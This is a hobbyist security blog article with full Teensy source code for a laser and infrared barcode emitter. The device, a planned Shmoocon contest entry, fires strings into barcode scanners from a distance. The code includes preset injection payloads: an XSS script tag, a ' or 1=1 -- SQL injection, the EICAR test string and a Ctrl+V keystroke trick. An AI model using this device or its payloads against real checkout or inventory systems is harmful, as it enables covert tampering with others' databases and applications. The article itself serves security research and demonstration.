Barcode Laser Emitter: Evil checks-out at a distance
If you read my article "Barcode
Fuzzer, Bruteforcer, SQL/XSS Injector using a flashing LED", or watched
my video on the same subject, you know I've been playing around with
barcodes. Now I have two new units to show off. The core code and device (Teensy
2.0) is the same in these units as the previous one, so please read the first
article for the relevant details if you want to make one. The first unit is just
a more compact version of the original device, this time using an infrared LED
to make it more surreptitious and some coin cells as a power source to make it
smaller.

The 2nd unit is a little more special. It uses a laser so I
can shoot barcodes at a distance into simple barcode readers that don't use
optical methods (in other words, it just works on ones that just use reflected light timings).
This will be my entry at Shmoocon 2011 for the barcode shmarcode contest.

It has a battery pack at the bottom so it can be stand alone. The biggest change in the code is so you can hook it up as a serial device to a computer, connect to it with a terminal session (I use Putty and the assigned COM port) and tell it to send strings as barcodes by just typing in what you want and hitting enter. I also added a button that can be used to make it sweep though different bar width timings.
Download from:
http://www.irongeek.com/downloads/barcodeplay/barcodelaser.pde
|
/* Flashing Laser Barcode Emulator ver 0.2 by Adrian Crenshaw http://irongeek.com Inspired by Nathan Pegram's Shmoocon Barcode Contest Entry Thanks to Nathan for some tips on timing. Thanks to Bruce Potter and C-P for pointing me towards Nathan This code will not work if your barcode scanner is optical, only pens and laser barcode readers should work. If DIP 9 is set you can send strings via the serial interface. Hit return when finished typing the string. You may have to play with the timing (delaybase). */ const int ledPin = 21; // the number of the LED pin const int diagledPin = 11; int diagledPinstate=0; // Variables will change: int delaybase = 50; //100 best for pen reader? //50 was good for code 39 and laser //Items for serial read int incomingByte = 0; // for incoming serial data const int CommandStringSize=21; //Holds one less char than this int CommandStringTmpIndex=0; char CommandStringTmp[CommandStringSize]; char CommandString[CommandStringSize]; // #define STR_LENGTH 500 //500 should give us 100 Code 128 characters and 50 Code 39 char BarcodeBuf[STR_LENGTH]=""; //char RevBarcodeBuf[STR_LENGTH]=""; //All Code 39 symbols buffered by 1 so we end on a white space. char* code39bars[]={ "1113313111", "3113111131", "1133111131", "3133111111", "1113311131", "3113311111", "1133311111", "1113113131", "3113113111", "1133113111", "3111131131", "1131131131", "3131131111", "1111331131", "3111331111", "1131331111", "1111133131", "3111133111", "1131133111", "1111333111", "3111111331", "1131111331", "3131111311", "1111311331", "3111311311", "1131311311", "1111113331", "3111113311", "1131113311", "1111313311", "3311111131", "1331111131", "3331111111", "1311311131", "3311311111", "1331311111", "1311113131", "3311113111", "1331113111", "1313131111", "1313111311", "1311131311", "1113131311", "1311313111" }; char* code128bars[]={ "212222", "222122", "222221", "121223", "121322", "131222", "122213", "122312", "132212", "221213", "221312", "231212", "112232", "122132", "122231", "113222", "123122", "123221", "223211", "221132", "221231", "213212", "223112", "312131", "311222", "321122", "321221", "312212", "322112", "322211", "212123", "212321", "232121", "111323", "131123", "131321", "112313", "132113", "132311", "211313", "231113", "231311", "112133", "112331", "132131", "113123", "113321", "133121", "313121", "211331", "231131", "213113", "213311", "213131", "311123", "311321", "331121", "312113", "312311", "332111", "314111", "221411", "431111", "111224", "111422", "121124", "121421", "141122", "141221", "112214", "112412", "122114", "122411", "142112", "142211", "241211", "221114", "413111", "241112", "134111", "111242", "121142", "121241", "114212", "124112", "124211", "411212", "421112", "421211", "212141", "214121", "412121", "111143", "111341", "131141", "114113", "114311", "411113", "411311", "113141", "114131", "311141", "411131", "211412", "211214", "211232", "2331112"}; void setup() { pinMode(ledPin, OUTPUT); pinMode(diagledPin, OUTPUT); digitalWrite(diagledPin, diagledPinstate); for (int thispin=1; thispin <=10;thispin++){ pinMode(thispin, INPUT_PULLUP); // Se them high by default } pinMode(12, INPUT_PULLUP); Serial.begin(9600); Serial.println("Serial interface up..."); } void loop() { if (!digitalRead(12)){ //Set delay sweep diagledPinstate= !diagledPinstate; digitalWrite(diagledPin, diagledPinstate); delaybase = 50; Serial.println("12 pressed"); delay(500); } if (!digitalRead(1)){ //Uber simple test sting SendUSingDIPChoice("abc123"); } if (!digitalRead(2)){ //My old Shmoocon 2010 barcode SendUSingDIPChoice("e7e7f559-ce13-fd7f-baf0-9b4908dd1c73"); } if (!digitalRead(3)){ //Simple XSS attack, who sanitizes barcode input? SendUSingDIPChoice("<script>alert(\"Irongeek Was Here\")</script>"); } if (!digitalRead(4)){ //Simle SQL Injection attack via barcode SendUSingDIPChoice("' or 1=1 -- "); } if (!digitalRead(5)){//The EICAR test string, to see if AV freaks out SendUSingDIPChoice("X5O!P%@AP[4\\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*"); } if (!digitalRead(6)){ Code128StringSend("TRY TO PASTE v",103); //v in 128a should be a Ctrl+V } if (!digitalRead(7)){//Send some odd stuff, see what key press it is interpreted as SendUSingDIPChoice("Irongeek Was Here"); } if (!digitalRead(8)){//Send some odd stuff, see what key press it is interpreted as int points[]={ 64,65,66,67,68,69,70,71,72,73,74,75,75,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95 }; Code128IntArrSend(points, 103, 31); } if (!digitalRead(9)){//Listen to serial for things to send if (Serial.available() > 0) { // read the incoming byte: incomingByte = Serial.read(); if(incomingByte==13 || CommandStringTmpIndex==CommandStringSize-1){ CommandStringTmp[CommandStringTmpIndex]='\0'; strcpy(CommandString,CommandStringTmp); CommandStringTmpIndex=0; Serial.print("Will send \""); Serial.print(CommandString); Serial.println("\""); //delay(500); } else{ CommandStringTmp[CommandStringTmpIndex]=incomingByte; CommandStringTmpIndex++; } } SendUSingDIPChoice(CommandString); } //Try alternating timings if (diagledPinstate){ delaybase++; if (delaybase>100){ delaybase=1; } //Serial.println(delaybase); } } void SendUSingDIPChoice(char *SomeString) { if (!digitalRead(10)) { Code39StringSend(SomeString); } else { //Default to sending in Code 128b Code128StringSend(SomeString, 104); //104 means 128b, 103 is a, 105 is c } } //Based on stuff from http://www.codeguru.com/forum/showthread.php?t=303185 //not used yet char* rev(char* str) { int end= strlen(str)-1; int start = 0; while( start<end ) { str[start] ^= str[end]; str[end] ^= str[start]; str[start]^= str[end]; ++start; --end; } return str; } int ASCIItoCode128Point(char Cvalue)// Converts the ASCII value to it's place in the Code 128 chart { int Ivalue=(int)Cvalue; if (Ivalue == 32){ return 0; } if (Ivalue >= 33 && Ivalue <= 126){ return Ivalue-32; } if (Ivalue >= 145){ return Ivalue-50; } if (Ivalue <= 31){ //Not used yet, but will be needed for Code 128a return Ivalue+64; } } int ASCIItoCode39Point(char Cvalue)// Converts the ASCII value to it's place in the Code 39 chart { int Ivalue=(int)Cvalue; if (Ivalue >= 48 && Ivalue <= 57){ return Ivalue-48; } if (Ivalue >= 65 && Ivalue <= 90){ return Ivalue-55; } if (Ivalue >= 97 && Ivalue <= 122){ return Ivalue-87; } switch (Cvalue) { case '-': return 36; break; case '.': return 37; break; case ' ': return 38; break; case '$': return 39; break; case '/': return 40; break; case '+': return 41; break; case '%': return 42; break; case '*': return 43; break; } } void UpperCase(char *SomeString) //Not used since I changed the wat I do code 39 { int i; for (i = 0; SomeString[i]!='\0'; i++) { if (SomeString[i] >= 97 && SomeString[i] <= 122){ SomeString[i]=SomeString[i]-32; } } } void Code128StringSend(char *SomeString, int ver) //Send the string. Ver should be 103 for 128a, 104 for 128b and 105 for 128c //Current code does not let you mix Code 128 versions { int i; int CheckSum = Code128CheckSum(SomeString, ver); //104 means Code 128B BarcodeBuf[0] = '\0'; //Turn on LED to read as white space digitalWrite(ledPin, LOW); delayMicroseconds(delaybase*100); strcat(BarcodeBuf, code128bars[ver]);//Code 128B start for (i = 0; SomeString[i]!='\0'; i++) { strcat(BarcodeBuf, code128bars[ASCIItoCode128Point(SomeString[i])]); } strcat(BarcodeBuf, code128bars[CheckSum]); //Checksum strcat(BarcodeBuf, "2331112"); //Code 128 end FlashSeq(BarcodeBuf); //Serial.println(BarcodeBuf); //Turn on LED to read as white space digitalWrite(ledPin, LOW); delayMicroseconds(delaybase*25); FlashSeq(rev(BarcodeBuf)); //Playing it backard helps reliability //Turn on LED to read as white space digitalWrite(ledPin, LOW); delayMicroseconds(delaybase*100); //Serial.println(BarcodeBuf); } void Code128IntArrSend(int *SomeIntArr, int ver, int arsize) //Using this for some odd characters //Send the string. Ver should be 103 for 128a, 104 for 128b and 105 for 128c //Current code does not let you mix Code 128 versions { int i; int CheckSum = Code128CheckSumInt(SomeIntArr, ver, arsize); //104 means Code 128B BarcodeBuf[0] = '\0'; //Turn on LED to read as white space digitalWrite(ledPin, LOW); delayMicroseconds(delaybase*100); strcat(BarcodeBuf, code128bars[ver]);//Code 128B start for (i = 0; i<arsize; i++) { strcat(BarcodeBuf, code128bars[SomeIntArr[i]]); } strcat(BarcodeBuf, code128bars[CheckSum]); //Checksum strcat(BarcodeBuf, "2331112"); //Code 128 end FlashSeq(BarcodeBuf); //Serial.println(BarcodeBuf); //Turn on LED to read as white space digitalWrite(ledPin, LOW); delayMicroseconds(delaybase*25); FlashSeq(rev(BarcodeBuf)); //Playing it backard helps reliability //Turn on LED to read as white space digitalWrite(ledPin, LOW); delayMicroseconds(delaybase*100); //Serial.println(BarcodeBuf); } int Code128CheckSum(char *SomeString, int variant) { int i; long PointSum=variant; for (i = 0; SomeString[i]!='\0'; i++) { PointSum = PointSum + ((i+1)*ASCIItoCode128Point(SomeString[i])); } return PointSum%103; } int Code128CheckSumInt(int *SomeIntArr, int variant, int arsize) { int i; long PointSum=variant; for (i = 0; i<arsize; i++) { PointSum = PointSum + ((i+1)*SomeIntArr[i]); } return PointSum%103; } void Code39StringSend(char *SomeString) { int i; BarcodeBuf[0] = '\0'; //Turn on LED to read as white space digitalWrite(ledPin, LOW); delayMicroseconds(delaybase*100); strcat(BarcodeBuf, "1311313111");//Code 39 start for (i = 0; SomeString[i]!='\0'; i++) { strcat(BarcodeBuf, code39bars[ASCIItoCode39Point(SomeString[i])]); } strcat(BarcodeBuf, "1311313111"); //Code 39 end FlashSeq(BarcodeBuf); //Turn on LED to read as white space digitalWrite(ledPin, LOW); delayMicroseconds(delaybase*25); //Serial.println(BarcodeBuf); FlashSeq(rev(BarcodeBuf));//Playing it backard helps reliability //Turn on LED to read as white space digitalWrite(ledPin, LOW); delayMicroseconds(delaybase*100); //Serial.println(BarcodeBuf); } void FlashSeq(char *FlashMe)//I do the real work, and switch between black and white areas { int i; int B = HIGH; for (i = 0; FlashMe[i] != '\0'; i++) { digitalWrite(ledPin, B); delayMicroseconds(delaybase*(((int)FlashMe[i])-48)); B=!B; } } |


 Printable version of this article
Printable version of this article